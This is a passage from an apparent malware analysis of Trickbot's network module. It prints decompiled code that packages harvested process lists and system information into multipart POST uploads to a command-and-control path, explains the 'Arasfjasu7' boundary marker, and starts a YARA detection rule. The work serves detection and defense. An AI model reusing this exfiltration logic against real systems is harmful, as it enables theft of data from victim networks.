d. ***COMPUTERS IN DOMAIN***
Name
Full name
Description
Operating System
IP-addres
e. ***USERS IN DOMAIN***
E-mail
Comment
Description
Name
II. Network Communication
43 v11 = 0; | 44 v12 = 0i64; // Trickbot Network Communications 45 qword_180007CF0(&pwszObjectName, 0i64, 2048i64); 46 wsprintfW(&pwszObjectName, L"/%s/%s/90", &qword_180007A90, &qword_180007890); 47 LODWORD(v13) = func64(); 48 v14 = v13; 49 if ( v13 ) 50 { 51 LODWORD(v15) = func64(); 52 v17 = (__int64 *)v15; 53 if ( !v15 ) 54 goto LABEL_23; 55 sub_180001298( 56 v15, 57 (__int64)"--%s\r\nContent-Disposition: form-data; name=\"proclist\"\r\n\r\n", 58 (__int64)"Arasfjasu7", 59 v16); 60 sub_1800011EC((__int64)v17, v8, (unsigned int)v7); 61 sub_180001298((__int64)v17, (__int64)"\r\n--%s\r\n", (__int64)"Arasfjasu7", v18); 62 sub_180001298((__int64)v17, (__int64)"Content-Disposition: form-data; name=\"sysinfo\"\r\n\r\n", v19, v20); 63 sub_1800011EC((__int64)v17, v10, (unsigned int)v9); 64 sub_180001298((__int64)v17, (__int64)"\r\n--%s--\r\n\r\n", (__int64)"Arasfjasu7", v21); 65 dbg_print((__int64)v14, (__int64)L"Content-Type: multipart/form-data; boundary=%s\r\n", (__int64)L"Arasfjasu7", v22); 66 v24 = *v17; 67 v25 = 0; 68 while ( v24 ) 69 { 70 v26 = *(_DWORD *)(v24 + 8); 71 v24 = *(_QWORD *)(v24 + 16); 72 v25 += v26; 73 } 74 dbg_print((__int64)v14, (__int64)L"Content-Length: %lu", v25, v23); 75 sub_180001670(v14); 76 sub_1800015A8(v17); 77 v27 = WinHttpOpen(L"Test agent", 0, 0i64, 0i64, 0);
Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in .../<GROUP ID>/<CLIENT ID>/90. The /90 ending is leveraged for POST requests with its content in the following three unique formats:
A. Content-Disposition: form-data; name="proclist"
B. Content-Disposition: form-data; name="sysinfo"
C. Content-Type: multipart/form-data; boundary=Arasfjasu7
The unique value "Arasfjasu7" appears to be a marker/separator specifically for the LDAP query collection upload to split the harvested information. Thanks to @Ring0x0 for the share.
III. YARA RULE
rule crime_trickbot_network_module_in_memory {
meta:
description = "Detects Trickbot network module in memory"
4/5